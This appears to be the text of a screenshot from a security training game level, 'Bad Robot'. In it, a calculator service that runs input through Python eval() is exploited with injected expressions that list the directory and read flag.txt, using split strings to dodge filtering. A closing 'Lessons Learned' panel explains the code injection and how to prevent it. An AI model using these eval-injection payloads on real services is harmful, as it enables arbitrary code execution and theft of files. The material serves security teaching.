 Level 5: Bad Robot
Math Calculation Service. A high-performance
compute node designed to evaluate complex
mathematical expressions.
Status: Launched 39m 51s ago
≡ SYSTEM MENU
Result: Error: name 'hello' is not defined
The expression could not be evaluated.
> Calculate: [1,2,3]
Result: Error: Output format not supported.
> Calculate: 7.0
Result: 7.0
> Calculate: len(__import__('o'+'s').listdir('.'))
Result: 1
> Calculate: len(open('fla'+'g.txt').read())
Result: 11
> Calculate: int.from_bytes(open('fla'+'g.txt').read().encode(),'big'
Result: 123822245949676513215524917
MISSION ACCOMPLISHED
FLAG ACQUIRED
→ PROCEED TO NEXT LEVEL
← RETURN TO MAIN INTERFACE
LESSONS LEARNED
×
Code Injection via eval()
What happened: The calculator tool used
eval() to execute user input as Python
code, allowing arbitrary code execution
including file system access.
Why it's dangerous: Code injection
vulnerabilities allow attackers to execute
arbitrary commands, access sensitive data,
modify system behavior, or establish
persistent access.
Prevention:
• Never use eval(), exec(), or similar
functions with user input
• Use safe expression evaluators or
mathematical parsers instead
• Validate and sanitize all inputs
MISSION COMPLETE
TOOLS
COMPLETE